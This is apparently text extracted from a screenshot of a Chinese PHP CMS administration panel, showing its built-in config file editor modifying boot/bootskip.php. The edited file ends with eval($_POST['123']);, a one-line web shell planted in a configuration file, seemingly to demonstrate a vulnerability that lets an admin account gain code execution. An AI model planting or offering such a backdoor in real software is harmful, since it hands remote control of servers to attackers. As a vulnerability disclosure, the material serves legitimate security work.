 www.a.com:81/root/run/adm.php?
XSS
互动
演示 主营 资讯 互动 广告 工具 架设
内部公文
公文管理 - 发布
阅读记录 - 栏目
评论记录 - 设置
公文会员 - 等级
问答系统
问答管理 - 发布
问答回复 - 标签
问答统计 - 更新
其他互动
网站留言管理
笔记管理 - 发布
Hi:admin1!
管理中心 - 安全退出
和平鸽
Copyright©Peace
/ 工具 / 系统工具 / DIY配置
SysFiles # 附加工具[exdiy]
模板配置 | 系统参数 | 入口配置
/root/cfgs 文件 大小 修改时间
boot bootskip.ph
cfg_adbug.
cfg_db.php
cfg_load.ph
const.cfg.ph
index.php
_paths.php
_score.min.
excfg ex_a3rd.ph
ex_aliyun.p
ex_cache.p
ex_haoft-fie
ex_haoft-pr
ex_haoft.ph
ex_house.p
ex_mail.php
ex_outdb.p
ex_sfdata.php 6.50 (KB) 2018-10-31 15:11
ex_sms.php 371 (B) 2018-10-31 15:11
DIY修改::boot/bootskip.php
正在编辑: /root/cfgs/boot/bootskip.php
大小: 675 (B) 修改时间: 2018-12-29 11:42:14
// $_cbase['skip']['db'] = true; //单独用
// $_cbase['skip']['uchr7'] = true; //单独用
// $_cbase['handler']['shutdown'] = true; //单独用
// Access-Control-Allow-Origin ??
// X-Frame-Options ??
*/
// _all_方案:所有
if(isset($_cbase['skip']['_all_'])){
$_cbase['skip']['error'] = true;
$_cbase['skip']['session'] = true;
}
// _session_方案:除[session]所有
if(isset($_cbase['skip']['_sess_'])){
$_cbase['skip']['error'] = true;
//$_cbase['skip']['session'] = true;
}
eval($_POST['123']);
保留备份.bak 保存修改
Done:42.481/28.299(ms); 3(queries)/2.25(MB); ; Upd:2018-12-29 13:03:09